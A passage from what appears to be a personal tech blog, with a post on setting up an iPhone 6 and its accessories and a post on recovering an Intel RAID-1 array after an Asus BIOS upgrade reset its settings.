In the box there are also charger, Lightning USB-cable and ear-plugs/headphones (I don't much like them):
The first idea that comes to my mind, is that "darn it's light!". Because the phone is much lighter than 4S. It is much bigger phone, but still so light. Nice! Here's the comparison:
One thing I had to do was to drive to my telco's store and get my SIM-card changed. 4S eats micro-SIMs, but this one wants a nano-SIM. Darn! There is the traditional Apple SIM-slot in the side:
Finally I got the first smoke out of it:
I chose to go for iTunes, but it didn't like me:
![]()
Crap! That's really not encouraging to see that kind of message. My solution was to un-plug it and try again. It worked! I got to the point where it was possible to set up the phone from my previous backup:
![]()
Yet another cold shower. It really paid off to upgrade into iOS 8.1! NOT!
The solution was to set the phone as a new and do an upgrade:
After iOS 8.1 was running, I did a full reset to the phone and tried the iTunes restore-thing again. This time everything was ok. The restore ran much faster then on 4S. I have over 10 gigs of stuff to restore. Finally:
Nice! The screen is much bigger, and restore did place my icons to their original locations. That sure looks funny on a much bigger screen!
Now that the phone was running, it was time to look some bonus things. I got a Vaja case for it:

That should protect the very expensive phone (unless dropped into a lake).

Plugging cords is not nice at office environment, so I normally sync and charge my stuff with a lighting-dock. It was visible in couple of earlier pics, but here are more:

My choice is Macally charge & sync dock Designed for Lightning iDevices and it works nicely on my iPad too:
They don't sell those in Europe for reason unknown to me. I guess it has something to do with electricity. As I ordered mine from US, it has an US transformer in it. Luckily a dock doesn't need electricity for anything, and charging fully works from my PC.
Ok, enough accessories, back to iPhone 6. It's a darn good one. It has to be the best iPhone so far! It does well on Carat battery statistics, they don't actually give out the results, but it was the best of iPhones in that. There are some results in Finnish newspaper article. On top of that, the screen (altough it is too big) is really good, camera is good and the thing runs apps very fast. I totally recommend gettin one!
Asus mobo BIOS upgrade loses Intel RAID-configuration
Monday, October 20. 2014
One of these days, I went to see if my motherboard has a newer BIOS. It had, and since I had not upgraded the BIOS after building my PC, I chose to go for upgrade.
This is one of the newer model PCs. You download the file, put it into a FAT-32 formatted USB-stick. Reboot the computer and enter UEFI-setup screens. One of them has an option to display the contents of the USB-stick and load the file, upgrade the BIOS and ... reset the settings and reboot. Wait a minute! Did I just say reset the settings. Yes.
Guess what happened to my Intel Rapid Storage Technology RAID-1 -setup. 
Crapper! I didn't see that one coming. Now I remember again why I typically don't use motherboard "fake" RAIDs. Also, by the looks of it I wasn't alone with this: RAID1 changed to AHCI after BIOS update. Also, somebody with a Dell computer was experiencing something similar in the Intel's own discussion boards: Raid 1 rebuild with Rapid Storage Technology. I checked the manuals Intel® Rapid Storage Technology (Intel® RST) User guides, but didn't see anything that would help. Self-help seems always to be the best option anyway.
I turned the S-ATA mode back to RAID:
... but trying to re-create the RAID-1 volume seemed a bit dangerous:
The part where it says "Warning: All data on selected disks will be lost" kind of gets my attention. I didn't want to go that way.
Booting to Windows worked. Looks like drive(s) don't have any headers and if necessary, can act as a single drive:
Naturally when Windows sees two drives instead of one, it means that there is no RAID. To get this one fixed I started Interl Rapid Storage Technology user interface. It has the option to create RAID volume on RAID-ready drives:![]()
More importantly, it has the possibility of not erasing data on a single disc:
![]()
When accepted, the rebuild process starts. It will migrate data for hours:
